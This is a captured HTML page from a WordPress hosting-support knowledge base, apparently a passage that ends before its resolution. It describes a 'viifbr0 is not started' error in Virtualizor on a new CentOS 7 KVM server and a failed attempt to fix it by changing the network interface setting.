

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kb.onlinesupport4u.in/the-viifbr0-is-not-started-please-run-service-virtnetwork-start/
body_size: 47687
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>The viifbr0 is not started. Please run service virtnetwork start | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; The viifbr0 is not started. Please run service virtnetwork start Comments Feed" href="http://kb.onlinesupport4u.in/the-viifbr0-is-not-started-please-run-service-virtnetwork-start/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="http://kb.onlinesupport4u.in/wp-json/wp/v2/posts/629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://kb.onlinesupport4u.in/the-viifbr0-is-not-started-please-run-service-virtnetwork-start/" />
<link rel='shortlink' href='http://kb.onlinesupport4u.in/?p=629' />
<link rel="alternate" type="application/json+oembed" href="http://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkb.onlinesupport4u.in%2Fthe-viifbr0-is-not-started-please-run-service-virtnetwork-start%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkb.onlinesupport4u.in%2Fthe-viifbr0-is-not-started-please-run-service-virtnetwork-start%2F&#038;format=xml" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="post-template-default single single-post postid-629 single-format-standard custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="http://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="http://kb.onlinesupport4u.in/"  rel="home"><img src="http://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-629" class="post-629 post type-post status-publish format-standard hentry category-mysql">
				<header class="entry-header">
			
						<h1 class="entry-title">The viifbr0 is not started. Please run service virtnetwork start</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>We were facing this issue on newly installed Centos 7 with Virtualizor on KVM</p>



<p>Where The viifbr0 is not started. Please run <strong>service virtnetwork start</strong></p>



<p>error was showing up.</p>



<p>We went ahead and changed interface settings to enp5s0f0 based on our interface settings</p>



<p>However the issue still was persisting. </p>



